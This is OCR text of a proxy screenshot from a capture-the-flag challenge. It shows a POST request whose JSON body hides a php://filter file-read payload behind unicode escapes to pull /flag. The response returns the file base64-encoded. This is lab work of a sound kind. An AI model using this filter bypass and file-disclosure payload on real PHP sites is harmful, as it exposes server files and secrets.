 Request
Raw Params Headers Hex
POST /query.php HTTP/1.1
Host: 3b2fff47-430f-449c-a05c-bc62066b745f.node2.buuoj.cn.wetolink.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://3b2fff47-430f-449c-a05c-bc62066b745f.node2.buuoj.cn.wetolink.com:8
2/query.php?source
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Connection: close
Upgrade-Insecure-Requests: 1
{"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u00
66\u006c\u0061\u0067"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Sep 2019 07:45:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3s1Y2Q0YjgzMi03MTJmLTQ2NWEtOWVjMC0zOWRmNjZiYTA4NDB9Cg=="}